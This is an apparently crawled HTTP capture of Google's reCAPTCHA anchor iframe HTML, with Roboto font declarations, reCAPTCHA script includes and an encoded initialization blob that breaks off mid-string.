

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mqexdj2jb6dx
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rSESdLY5hwshqyVgJwtznA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rSESdLY5hwshqyVgJwtznA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rSESdLY5hwshqyVgJwtznA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5TCiMKGKkt9JsOYCMK5DXvDmy3DicK0wqcEwpFrwpPCq1QqY2XCscKkwp/DksKgw6vCjzQsFHcqw5Unw4rCvV1/Pn3CsXfDn8Omw5rDng/CtMO2B2zCksK9SzfDs8Onw4c8eMOPw77CoV3DocOxCMK0ZMOZwqDDn1fCncKvUMONw7zDrTNPw4BYYsOEwpvDoW4/[base64]/XHzDrcOnZVZUwpJIwro0BcKDw6/DnsO/GcOQw74SRsO4wojCvWrDlSp/NXVGN8O8w4UFw4J5XlMOw7PDqVnCjsO2E8ORRzPCocKSw48Ow4EBZsOADUjDlVLCj8O4wpFcdMKnZXcow4/[base64]/Zk4pIW3DjsKjIcKSwr7CnFzDncKEwofCrcKnwrjDtTs6LgbCuBbCskgsGgRNwpYzWMKjB0law5HCtgnDpHfChcKnCMKUwrwgUcOiwp3CoGjDhToew7jCrcK/Zn0twpLCsktPecK0Bk3Du8OnM8ODwq8ZwocBwpQHw47DiBbCncK1w58Mw47CgcKIw6NKdQ/[base64]/CsFEjCzIBOWYrMn/CqMOIwrxnVHbDscOHCh7ClFNywrHDiMK8woDDlcK8ezZiKi10L181QEjDrsOmChQJwrjDjxXDusOUB2BZw64zwotTwr/ClcKQw5d+S0ReJ8OjeSULw4Mbc8K/GgfCuMOaw7FUwrbDgcOFdcK0wrrCk1LColFLwpLDtMO1w7/[base64]/CkMKcai14w4ZHSxhaOyvDhCpFAVVwwr3DgW8/[base64]/[base64]/DhMONGBM1wpHDgsKBMEohw7bDkUQLXsORG2ZGdTHDqsKSwqzDlMOUCsObcFtmwpkDYSDCuMKwUWnCscKnQ8KiKDPDjMKqFk4kIsOLPXPCmcO6OcOMw7nCo39bwrLCohk9C8ObYcK/Z3lwwqrCjikAw7EgUkspDnJRM8Kifxk8w5wZwq7CqSAodQHCqD3ClMOncnANw4JTw7FgdcOLAldww7nDr8Kcw7wYw5XDk3PDgsOyJRgRTzUfw748RsKlw4rCigclw5TCpy4WWi7Dh8K7w4DCo8O3wooywoLDgzVzwp/Cu8KGPMO7woI1wrzDqjbDu8OiPD4+BMKQwooeT2wFwpM/O1VATsOuHcOJw67DnsOrAS8zISw8F8KJw6tswoVIEh3CuyAkw6PDt0Y3w4gyw4bCo2gbUWrCgMOzw6JKHcOnwrDDq1rDssO/wo3DmsO1bsOow4/Ch2YKwpBvcMKRw4jDp8OjElsCw6HDp1XCssObID7DvsOPwoLDjMOtwonDjTTDlMKyw7zCrVQZIXIEYy5PI8KJA2U1RyJPBiDCsBfDgGxJw6XDqicBFsOlw7ARwprCqTPDviPDjMKLwoxICWA/TMO7ahbCrMOCKjvDscOjw5FQwoAiMsOmw7RNe8OJRANTaMOSwpPDniFGw57CoS/Dj0bCnUrDrsOawqF0w7DCvS3DnQZvw4MZwqjDmcOLwpIIRXTDmMKoZBNIYUcVwq5SN13Cq8OCc8K7PU1lwqBbwqVNFcKZb8OVw7HDsMKuw4rDiBsIUcK+GH7Ct0RYPRovwrBIeXEWWcKaG3dnZHx2Ukh0cVUfOcO7OAtzwpDDjH/DgsKCw5slw5fDkRvDrFxwY8Ktw4LDnWhfCMKiGi3CnMOzwq8Ow5PDjl9awo7Dk8Ocw7HDvMODHMOBwoTDoHF0DcKGwrNhwpkbwo5IJ2kGMWIDDMKkwr/Dt8KEEc